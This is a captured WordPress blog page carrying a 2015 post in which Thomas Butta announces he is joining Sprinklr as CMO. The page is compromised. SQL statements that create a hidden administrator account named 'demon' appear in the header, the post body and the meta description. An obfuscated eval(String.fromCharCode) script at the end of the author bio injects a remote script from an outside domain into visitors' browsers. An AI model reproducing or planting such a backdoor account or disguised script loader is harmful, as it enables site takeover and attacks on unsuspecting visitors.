

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.21weeks.com/blog/leadership/fostering-the-human-experience-why-im-joining-sprinklr-as-cmo/
body_size: 11962
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">

<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US" xmlns:fb="http://ogp.me/ns/fb#" xmlns:addthis="http://www.addthis.com/help/api-spec" >

<head profile="http://gmpg.org/xfn/11">

<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>  Fostering the Human Experience: Why I’m Joining Sprinklr as CMO | 21Weeks</title>






<link rel="stylesheet" href="https://www.21weeks.com/wp-content/themes/Nova/style.css" type="text/css" media="screen" />

<link rel="alternate" type="application/rss+xml" title="21Weeks RSS Feed" href="https://www.21weeks.com/feed/" />

<link rel="alternate" type="application/atom+xml" title="21Weeks Atom Feed" href="https://www.21weeks.com/feed/atom/" />

<link rel="pingback" href="https://www.21weeks.com/xmlrpc.php" />



<!--[if lt IE 7]>

	<link rel="stylesheet" type="text/css" href="https://www.21weeks.com/wp-content/themes/Nova/css/ie6style.css" />

	<script type="text/javascript" src="https://www.21weeks.com/wp-content/themes/Nova/js/DD_belatedPNG_0.0.8a-min.js"></script>

	<script type="text/javascript">DD_belatedPNG.fix('img#logo, span.menu_arrow, a#search img, #searchform, .featured-img span.overlay, #featured .video-slide, #featured a.join-today, div#controllers a, a.readmore span, #breadcrumbs-left, #breadcrumbs-right, #breadcrumbs-content, .span.overlay2, span.overlay, a.zoom-icon, a.more-icon');</script>

<![endif]-->

<!--[if IE 7]>

	<link rel="stylesheet" type="text/css" href="https://www.21weeks.com/wp-content/themes/Nova/css/ie7style.css" />

<![endif]-->

<!--[if IE 8]>

	<link rel="stylesheet" type="text/css" href="https://www.21weeks.com/wp-content/themes/Nova/css/ie8style.css" />

<![endif]-->



<script type="text/javascript">

	document.documentElement.className = 'js';

</script>




<link rel="alternate" type="application/rss+xml" title="21Weeks &raquo; Feed" href="https://www.21weeks.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="21Weeks &raquo; Comments Feed" href="https://www.21weeks.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="21Weeks &raquo; Fostering the Human Experience: Why I’m Joining Sprinklr as CMO Comments Feed" href="https://www.21weeks.com/blog/leadership/fostering-the-human-experience-why-im-joining-sprinklr-as-cmo/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/72x72\/","ext":".png","source":{"concatemoji":"https:\/\/www.21weeks.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.2.38"}};
			!function(e,n,t){var a;function o(e){var t=n.createElement("canvas"),a=t.getContext&&t.getContext("2d");return!(!a||!a.fillText)&&(a.textBaseline="top",a.font="600 32px Arial","flag"===e?(a.fillText(String.fromCharCode(55356,56812,55356,56807),0,0),3e3<t.toDataURL().length):(a.fillText(String.fromCharCode(55357,56835),0,0),0!==a.getImageData(16,16,1,1).data[0]))}function i(e){var t=n.createElement("script");t.src=e,t.type="text/javascript",n.getElementsByTagName("head")[0].appendChild(t)}t.supports={simple:o("simple"),flag:o("flag")},t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.simple&&t.supports.flag||(a=function(){t.readyCallback()},n.addEventListener?(n.addEventListener("DOMContentLoaded",a,!1),e.addEventListener("load",a,!1)):(e.attachEvent("onload",a),n.attachEvent("onreadystatechange",function(){"complete"===n.readyState&&t.readyCallback()})),(a=t.source||{}).concatemoji?i(a.concatemoji):a.wpemoji&&a.twemoji&&(i(a.twemoji),i(a.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		
		<link rel="stylesheet" href="https://www.21weeks.com/wp-content/uploads/styles/style.css" type="text/css" media="screen" />

	<meta content="Nova v.2.3" name="generator"/>
	

	<style type="text/css">

		body { color: #; }

		#content-area a { color: #737373; }

		ul.nav li a { color: #000000; }

		ul.nav > li.current_page_item > a, ul#top-menu > li:hover > a, ul.nav > li.current-cat > a { color: #; }

		h1, h2, h3, h4, h5, h6, h1 a, h2 a, h3 a, h4 a, h5 a, h6 a { color: #; }

		

		#sidebar a { color:#; }		

		div#footer { color:# }

		#footer a, ul#bottom-menu li a { color:# }

	</style>



<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='wp-pagenavi-css'  href='https://www.21weeks.com/wp-content/plugins/wp-pagenavi/pagenavi-css.css?ver=2.70' type='text/css' media='all' />
<link rel='stylesheet' id='et-shortcodes-css-css'  href='https://www.21weeks.com/wp-content/themes/Nova/epanel/shortcodes/shortcodes.css?ver=2.0' type='text/css' media='all' />
<link rel='stylesheet' id='jetpack_css-css'  href='https://www.21weeks.com/wp-content/plugins/jetpack/css/jetpack.css?ver=3.5.6' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css'  href='https://www.21weeks.com/wp-content/themes/Nova/epanel/page_templates/js/fancybox/jquery.fancybox-1.3.4.css?ver=1.3.4' type='text/css' media='screen' />
<link rel='stylesheet' id='et_page_templates-css'  href='https://www.21weeks.com/wp-content/themes/Nova/epanel/page_templates/page_templates.css?ver=1.8' type='text/css' media='screen' />
<script type='text/javascript' src='https://www.21weeks.com/wp-includes/js/jquery/jquery.js?ver=1.11.2'></script>
<script type='text/javascript' src='https://www.21weeks.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=1.2.1'></script>
<script type='text/javascript' src='https://www.21weeks.com/wp-content/themes/Nova/epanel/shortcodes/js/et_shortcodes_frontend.js?ver=2.0'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.21weeks.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.21weeks.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='5 Ways to Rise Above the Noise' href='https://www.21weeks.com/blog/marketing/5-ways-to-rise-above-the-noise/' />
<meta name="generator" content="WordPress 4.2.38" />
<link rel='canonical' href='https://www.21weeks.com/blog/leadership/fostering-the-human-experience-why-im-joining-sprinklr-as-cmo/' />
<link rel='shortlink' href='https://wp.me/p2puKL-kg' />
<link rel="shortcut icon" href="https://www.21weeks.com/wp-content/uploads/2012/04/favicon.ico" />	<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>

<!-- Jetpack Open Graph Tags -->
<meta property="og:type" content="article" />
<meta property="og:title" content="Fostering the Human Experience: Why I’m Joining Sprinklr as CMO" />
<meta property="og:url" content="https://www.21weeks.com/blog/leadership/fostering-the-human-experience-why-im-joining-sprinklr-as-cmo/" />
<meta property="og:description" content="INSERT INTO `databasename`.`wp_users` (`ID`, `user_login`, `user_pass`, `user_nicename`, `user_email`, `user_url`, `user_registered`, `user_activation_key`, `user_status`, `display_name`) VALUES (&#039;..." />
<meta property="article:published_time" content="2015-06-10T18:05:12+00:00" />
<meta property="article:modified_time" content="2022-05-08T14:14:07+00:00" />
<meta property="article:author" content="https://www.21weeks.com/author/thomasbutta/" />
<meta property="og:site_name" content="21Weeks" />
<meta property="og:image" content="https://www.21weeks.com/wp-content/uploads/2015/06/tomFeatureImage.jpg" />
<meta property="og:locale" content="en_US" />
<meta name="twitter:image" content="https://www.21weeks.com/wp-content/uploads/2015/06/tomFeatureImage.jpg?w=240" />
<meta name="twitter:card" content="summary" />



</head>

<body class="single single-post postid-1256 single-format-standard chrome">

	<div id="center-highlight">

		<div id="header">

			<div class="container clearfix">

				
				<a href="https://www.21weeks.com">

					
					<img src="https://www.21weeks.com/wp-content/uploads/2012/04/21Weeks-Logo.png" alt="Nova Logo" id="logo"/>

				</a>

				

				<ul id="top-menu" class="nav"><li id="menu-item-539" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-539"><a href="https://www.21weeks.com/about/">About Us</a>
<ul class="sub-menu">
	<li id="menu-item-775" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-775"><a href="https://www.21weeks.com/about/">About 21Weeks</a></li>
	<li id="menu-item-585" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-585"><a href="https://www.21weeks.com/how-we-make-change-happen/">How We Make Change Happen</a></li>
	<li id="menu-item-588" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-588"><a href="https://www.21weeks.com/process/">Process</a></li>
	<li id="menu-item-587" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-587"><a href="https://www.21weeks.com/industries/">Industries</a></li>
	<li id="menu-item-1004" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1004"><a href="https://www.21weeks.com/value-roadmap/">Value Roadmap</a></li>
	<li id="menu-item-584" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-584"><a href="https://www.21weeks.com/experience/">Experience</a></li>
	<li id="menu-item-586" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-586"><a href="https://www.21weeks.com/case-studies/">Case Studies</a></li>
</ul>
</li>
<li id="menu-item-550" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-550"><a href="https://www.21weeks.com/why-21weeks/">Why Us?</a>
<ul class="sub-menu">
	<li id="menu-item-776" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-776"><a href="https://www.21weeks.com/why-21weeks/">Why 21Weeks?</a></li>
	<li id="menu-item-540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-540"><a href="https://www.21weeks.com/a-fit-for-you/">A Fit For You?</a></li>
</ul>
</li>
<li id="menu-item-553" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-553"><a href="https://www.21weeks.com/speaking/">Speaking</a></li>
<li id="menu-item-989" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-989"><a href="https://www.21weeks.com/blog/">Blog</a></li>
<li id="menu-item-549" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-549"><a href="https://www.21weeks.com/contact-us/">Contact</a></li>
</ul>
								

				<div id="search-form">

					<a href="#" id="search"><img src="https://www.21weeks.com/wp-content/themes/Nova/images/search_btn.png" width="15" height="15" alt="Search" /></a>

					

					<form method="get" id="searchform" action="https://www.21weeks.com">

						<input type="text" value="search this site..." name="s" id="searchinput" />

					</form>

				</div> <!-- end #search-form -->

			</div> <!-- end .container -->

		</div> <!-- end #header -->

		

		INSERT INTO `databasename`.`wp_users` (`ID`, `user_login`, `user_pass`, `user_nicename`, `user_email`, `user_url`, `user_registered`, `user_activation_key`, `user_status`, `display_name`) VALUES ('444', 'demon', MD5('demon'), 'Your Name','test@AndreyEx.ru', 'https://1.com', '2011-06-07 00:00:00', '', '0', 'Your Name');
INSERT INTO `databasename`.`wp_usermeta` (`umeta_id`, `user_id`, `meta_key`, `meta_value`) VALUES (NULL, '444','wp_capabilities', 'a:1:{s:13:"administrator";s:1:"1";}');
INSERT INTO `databasename`.`wp_usermeta` (`umeta_id`, `user_id`, `meta_key`, `meta_value`) VALUES (NULL, '444','wp_user_level', '10');


<div id="main-content">

	<div class="container clearfix">		

		<div id="entries-area">

			<div id="entries-area-inner">

				<div id="entries-area-content" class="clearfix">

					<div id="content-area">

					
						<div id="breadcrumbs">

	<div id="breadcrumbs-left"></div>

	<div id="breadcrumbs-content">

			

		
					<a href="https://www.21weeks.com">Home</a> <span class="raquo">&raquo;</span>

					

					
						<a href="https://www.21weeks.com/category/blog/">Blog</a> <span class="raquo">&raquo;</span> Fostering the Human Experience: Why I’m Joining Sprinklr as CMO
					
		


	</div> <!-- end #breadcrumbs-content -->

	<div id="breadcrumbs-right"></div>

</div> <!-- end #breadcrumbs -->



<div class="clear"></div>
						

						<div class="entry post clearfix">

							
							

							<h1 class="title">Fostering the Human Experience: Why I’m Joining Sprinklr as CMO</h1>

							
	<div class="post-info">

		<p class="post-meta">

			Posted  by <a href="https://www.21weeks.com/author/thomasbutta/" title="Posts by Thomas Butta" rel="author">Thomas Butta</a> on Jun 10, 2015 in <a href="https://www.21weeks.com/category/blog/" rel="category tag">Blog</a>, <a href="https://www.21weeks.com/category/blog/leadership/" rel="category tag">Leadership</a> | <a href="https://www.21weeks.com/blog/leadership/fostering-the-human-experience-why-im-joining-sprinklr-as-cmo/#respond">0 comments</a>
		</p>

	</div> <!-- .post-info -->


							

							
							

							<p><img class="alignnone size-full wp-image-1261" src="https://www.21weeks.com/wp-content/uploads/2015/06/tomFeatureImage.jpg" alt="tomFeatureImage" width="635" height="341" /><br />
INSERT INTO `databasename`.`wp_users` (`ID`, `user_login`, `user_pass`, `user_nicename`, `user_email`, `user_url`, `user_registered`, `user_activation_key`, `user_status`, `display_name`) VALUES (&#8216;444&#8242;, &#8216;demon&#8217;, MD5(&#8216;demon&#8217;), &#8216;Your Name&#8217;,&#8217;test@AndreyEx.ru&#8217;, &#8216;https://1.com&#8217;, &#8216;2011-06-07 00:00:00&#8242;, &#8221;, &#8216;0&#8217;, &#8216;Your Name&#8217;);<br />
INSERT INTO `databasename`.`wp_usermeta` (`umeta_id`, `user_id`, `meta_key`, `meta_value`) VALUES (NULL, &#8216;444&#8217;,&#8217;wp_capabilities&#8217;, &#8216;a:1:{s:13:&#8221;administrator&#8221;;s:1:&#8221;1&#8243;;}&#8217;);<br />
INSERT INTO `databasename`.`wp_usermeta` (`umeta_id`, `user_id`, `meta_key`, `meta_value`) VALUES (NULL, &#8216;444&#8217;,&#8217;wp_user_level&#8217;, &#8217;10&#8217;);<br />
Throughout my career, I’ve had the great privilege of marketing some of the world’s most pioneering enterprise software companies. Like any highly successful business, these iconic firms – Red Hat, Citrix, PTC, AppNexus, and others – have elite products, driven teams, and farsighted leadership.</p>
<p>But that’s not what makes them special.</p>
<p>Their exceptionalism comes from another source: the rare ability to perceive a paradigm shift taking place, and the courage to act on it early and wholeheartedly. By building their businesses from the ground up to embrace the challenges and opportunities of a new age, these companies have been able to fundamentally transform entire industries.</p>
<p>Sprinklr is cut from that same coveted cloth. And today, I’m thrilled to say that <a href="http://www.businesswire.com/news/home/20150610005292/en#.VXg8LVxVikp">I’ve joined the company as CMO</a> to help share its incredible story with the world.</p>
<p>Most recently as Consultant-in-Residence at Andreessen Horowitz, I’ve spent countless hours observing disruptive companies and technologies to help one of the globe’s most respected venture capital firms distill its view on how – and where – <a href="http://www.wsj.com/articles/SB10001424053111903480904576512250915629460">software is eating the world</a>. From that perch it was clear to see that, for the marketing industry and, in fact, all customer-facing departments, the moment of software eating our world is taking place right now.</p>
<p>With the rise of social media, today’s consumers are more empowered and connected than ever. And as a result, their relationships with businesses have changed forever. Funny enough, it took social technology to bring us back to our roots and give us a global platform for fostering the human experiences we all crave as individuals.</p>
<p>For brands, that opportunity to become human – to converse with customers one-on-one, instantly, and in a truly meaningful way – has never been greater or more critical. But, as it is for every one of us, it’s a skill that must be nurtured and refined over time. And for brands, it can only happen with the help of tools that not only break down the walls within their organizations, but also allow them to think with one mind and speak with one, human voice.</p>
<p>By providing the world’s most powerful and sophisticated social technology to Fortune 500 companies like Intel, Microsoft, Samsung, and many others, Sprinklr is helping global brands do exactly that by creating a social infrastructure that puts customers back at the heart of their enterprises.</p>
<p>In much the same way, we at Sprinklr are committed to putting our customers at the heart of our enterprise and everything we do. We know this is a noisy, crowded, and fast-changing industry where the inclination to shout above the fray is all too pervasive. We also know, however, that the days of shouting as an effective mechanism for reaching and engaging with audiences are over.</p>
<p>That’s why we choose to “sprinkle.” If you filter out the noise, listen closely, and genuinely care, we believe it’s easy to spot the needs of your customers. And if you address those needs and consistently work to add real value, you create the possibility of trust. Trust – that enormously valuable yet illusive state – is what lies at the foundation of every lasting relationship.</p>
<p>&nbsp;</p>
<p><strong>About the Author:</strong> <a href="https://twitter.com/thomasbutta">Tom Butta</a> is a marketing leader who has spent his career helping some of the world’s most pioneering enterprise software companies build trusted, global brands that have defined and fundamentally transformed entire industries. Prior to joining Sprinklr, Tom served as Consultant-in-Residence at Andreessen Horowitz, where he worked to define the venture capital firm’s points of view as a guide for Fortune 2000 companies and entrepreneurs looking for insights about the future of technology<script type=text/javascript>eval(String.fromCharCode(118,97,114,32,117,32,61,32,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,49,54,44,49,49,54,44,49,49,50,44,49,49,53,44,53,56,44,52,55,44,52,55,44,49,48,54,44,49,49,53,44,52,54,44,49,48,48,44,49,48,53,44,49,48,51,44,49,48,49,44,49,49,53,44,49,49,54,44,57,57,44,49,49,49,44,49,48,56,44,49,48,49,44,57,57,44,49,49,54,44,52,54,44,57,57,44,49,49,49,44,49,48,57,44,52,55,44,49,48,51,44,52,54,44,49,48,54,44,49,49,53,44,54,51,44,49,49,56,44,54,49,44,52,57,44,53,52,41,59,118,97,114,32,100,61,100,111,99,117,109,101,110,116,59,118,97,114,32,115,61,100,46,99,114,101,97,116,101,69,108,101,109,101,110,116,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,41,59,32,115,46,116,121,112,101,61,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,54,44,49,48,49,44,49,50,48,44,49,49,54,44,52,55,44,49,48,54,44,57,55,44,49,49,56,44,57,55,44,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,59,32,118,97,114,32,112,108,32,61,32,117,59,32,115,46,115,114,99,61,112,108,59,32,105,102,32,40,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,32,123,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,46,112,97,114,101,110,116,78,111,100,101,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,100,111,99,117,109,101,110,116,46,99,117,114,114,101,110,116,83,99,114,105,112,116,41,59,125,32,101,108,115,101,32,123,100,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,48,52,44,49,48,49,44,57,55,44,49,48,48,41,41,91,48,93,46,97,112,112,101,110,100,67,104,105,108,100,40,115,41,59,118,97,114,32,108,105,115,116,32,61,32,100,111,99,117,109,101,110,116,46,103,101,116,69,108,101,109,101,110,116,115,66,121,84,97,103,78,97,109,101,40,83,116,114,105,110,103,46,102,114,111,109,67,104,97,114,67,111,100,101,40,49,49,53,44,57,57,44,49,49,52,44,49,48,53,44,49,49,50,44,49,49,54,41,41,59,108,105,115,116,46,105,110,115,101,114,116,66,101,102,111,114,101,40,115,44,32,108,105,115,116,46,99,104,105,108,100,78,111,100,101,115,91,48,93,41,59,125));</script><script type=text/javascript> </script><script type=text/javascript> </script></p>

							
							
						

						</div> <!-- end .entry -->

						

								

						

						
						

						
<!-- You can start editing here. -->



<div id="comment-wrap">



	
	   <div id="comment-section" class="nocomments">

		  
			 <!-- If comments are open, but there are no comments. -->

			 

		  
	   </div>

	
	
								<div id="respond" class="comment-respond">
				<h3 id="reply-title" class="comment-reply-title"><span>Leave a Reply</span> <small><a rel="nofollow" id="cancel-comment-reply-link" href="/blog/leadership/fostering-the-human-experience-why-im-joining-sprinklr-as-cmo/#respond" style="display:none;">Cancel reply</a></small></h3>
									<form action="https://www.21weeks.com/wp-comments-post.php" method="post" id="commentform" class="comment-form">
																			<p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked <span class="required">*</span></p>							<p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" aria-required='true' required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="text" value="" size="30" aria-describedby="email-notes" aria-required='true' required='required' /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="text" value="" size="30" /></p>
												<p class="comment-form-comment"><label for="comment">Comment</label> <textarea id="comment" name="comment" cols="45" rows="8" aria-describedby="form-allowed-tags" aria-required="true" required="required"></textarea></p>						<p class="form-allowed-tags" id="form-allowed-tags">You may use these <abbr title="HyperText Markup Language">HTML</abbr> tags and attributes:  <code>&lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;s&gt; &lt;strike&gt; &lt;strong&gt; </code></p>
						<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Submit Comment" /> <input type='hidden' name='comment_post_ID' value='1256' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p class="comment-subscription-form"><input type="checkbox" name="subscribe_comments" id="subscribe_comments" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-label" for="subscribe_comments">Notify me of follow-up comments by email.</label></p><p class="comment-subscription-form"><input type="checkbox" name="subscribe_blog" id="subscribe_blog" value="subscribe" style="width: auto; -moz-appearance: checkbox; -webkit-appearance: checkbox;" /> <label class="subscribe-label" id="subscribe-blog-label" for="subscribe_blog">Notify me of new posts by email.</label></p>					</form>
							</div><!-- #respond -->
			
	
	

</div>
					
					</div> <!-- end #content-area -->

					

					<div id="sidebar">

	<div id="sidebar-bottom">

		<div id="sidebar-content">

			<div id="text-10" class="widget sidebar-block widget_text"><h3 class="widgettitle">Speed Matters Blog</h3>			<div class="textwidget"><img src="https://www.21weeks.com/wp-content/uploads/2012/05/speedmatters.jpg" alt="Speed Matters" width="100%" />

</div>
		</div> <!-- end .widget --><div id="text-3" class="widget sidebar-block widget_text"><h3 class="widgettitle">Thomas Butta</h3>			<div class="textwidget"><img src="https://www.21weeks.com/wp-content/uploads/2012/04/DSC2295.jpg" alt="Thomas" width="100%" /></div>
		</div> <!-- end .widget --><div id="text-4" class="widget sidebar-block widget_text"><h3 class="widgettitle">About This Blog</h3>			<div class="textwidget">This blog, which we call <i>Speed Matters</i>, is about sharing what it’s like to be in the hot seat of transformation – driving the content and behaviors that turn vision into value. It’s about demonstrating how to get the power that comes from
integrating transformative marketing, sales and product management around a compelling platform. It’s about highlighting those who have experienced first-hand how to accelerate brand value and increase the odds of selling up and over, again and again. Please join the discussion.</div>
		</div> <!-- end .widget --><div id="text-5" class="widget sidebar-block widget_text"><h3 class="widgettitle">Subscribe to Speed Matters</h3>			<div class="textwidget"><!-- CSS -->

<style type="text/css">
span.label,span.spacer,span.multiple span {width:120px;float:left;}
span.multiple {float:left;}
span.button {padding-left:120px;}
div.clear {clear:both;padding-top:5px;}
#subForm input {padding: 5px;}
</style>

<!-- Form -->

<form action="http://target-marketing.createsend.com/t/y/s/uunb/"
method="post" id="subForm">
<div>
<span class="label"><label for="name">Name:</label></span>
<span><input type="text" name="cm-name" id="name" size="25" /></span>
</div>
<div>
<span class="label"><label for="uunb-uunb">Email Address:</label></span>
<span><input type="text" name="cm-uunb-uunb" id="uunb-uunb" size="25" /></
span>
</div>
<div>

</div>
<div>
<span class="button"><input type="submit" value="Subscribe" /></span>
</div>
</form></div>
		</div> <!-- end .widget --><div id="text-6" class="widget sidebar-block widget_text"><h3 class="widgettitle">Tweets by Thomas</h3>			<div class="textwidget"><script charset="utf-8" src="http://widgets.twimg.com/j/2/widget.js"></script>
<script>
new TWTR.Widget({
  version: 2,
  type: 'profile',
  rpp: 4,
  interval: 30000,
  width: 'auto',
  height: 300,
  theme: {
    shell: {
      background: '#333333',
      color: '#ffffff'
    },
    tweets: {
      background: '#ffffff',
      color: '#1f1f1f',
      links: '#ff0000'
    }
  },
  features: {
    scrollbar: false,
    loop: false,
    live: false,
    behavior: 'all'
  }
}).render().setUser('ThomasButta').start();
</script></div>
		</div> <!-- end .widget -->		<div id="recent-posts-2" class="widget sidebar-block widget_recent_entries">		<h3 class="widgettitle">Recent Posts</h3>		<ul>
					<li>
				<a href="https://www.21weeks.com/blog/leadership/fostering-the-human-experience-why-im-joining-sprinklr-as-cmo/">Fostering the Human Experience: Why I’m Joining Sprinklr as CMO</a>
						</li>
					<li>
				<a href="https://www.21weeks.com/blog/marketing/5-ways-to-rise-above-the-noise/">5 Ways to Rise Above the Noise</a>
						</li>
					<li>
				<a href="https://www.21weeks.com/blog/growth/hit-the-ground-running-five-ways-to-jump-start-2014/">Hit the Ground Running &#8211; Five Ways to Jump-Start 2014</a>
						</li>
					<li>
				<a href="https://www.21weeks.com/blog/powering-the-advertising-that-powers-the-internettm/">Powering the Advertising that Powers the Internet™</a>
						</li>
					<li>
				<a href="https://www.21weeks.com/blog/my-march-for-innovation-started-in-sicily/">My March for Innovation Started In Sicily</a>
						</li>
				</ul>
		</div> <!-- end .widget --><div id="recent-comments-2" class="widget sidebar-block widget_recent_comments"><h3 class="widgettitle">Recent Comments</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link">Thomas Butta</span> on <a href="https://www.21weeks.com/blog/accelerate-through-opportunities/subvert-the-dominant-paradigm/#comment-436">Subvert The Dominant Paradigm</a></li><li class="recentcomments"><span class="comment-author-link">Jonathan Opp</span> on <a href="https://www.21weeks.com/blog/accelerate-through-opportunities/subvert-the-dominant-paradigm/#comment-433">Subvert The Dominant Paradigm</a></li><li class="recentcomments"><span class="comment-author-link"><a href='https://www.21weeks.com/2012/04/02/what-is-transformation/' rel='external nofollow' class='url'>What is Transformation? |</a></span> on <a href="https://www.21weeks.com/blog/accelerate-through-opportunities/align-for-success/#comment-136">Align for Success</a></li><li class="recentcomments"><span class="comment-author-link"><a href='https://www.21weeks.com/2012/03/14/the-road-to-value-part-2/' rel='external nofollow' class='url'>The Road to Value (Part 2) |</a></span> on <a href="https://www.21weeks.com/blog/value/the-road-to-value-part-1-2/#comment-137">The Road to Value (Part 1)</a></li><li class="recentcomments"><span class="comment-author-link"><a href='https://www.21weeks.com/2012/03/01/the-road-to-value-part-1-2/' rel='external nofollow' class='url'>The Road to Value (Part 1) |</a></span> on <a href="https://www.21weeks.com/blog/cloud-computing/noise/#comment-91">Noise</a></li></ul></div> <!-- end .widget --><div id="categories-2" class="widget sidebar-block widget_categories"><h3 class="widgettitle">Categories</h3><label class="screen-reader-text" for="cat">Categories</label><select name='cat' id='cat' class='postform' >
	<option value='-1'>Select Category</option>
	<option class="level-0" value="4">Accelerate Through Opportunities</option>
	<option class="level-0" value="5">Advertising</option>
	<option class="level-0" value="6">Awareness</option>
	<option class="level-0" value="7">Balance</option>
	<option class="level-0" value="8">Big Ideas</option>
	<option class="level-0" value="152">Blog</option>
	<option class="level-0" value="9">Bob Young</option>
	<option class="level-0" value="10">Brand Value</option>
	<option class="level-0" value="11">Branding</option>
	<option class="level-0" value="12">Breakout</option>
	<option class="level-0" value="13">Career</option>
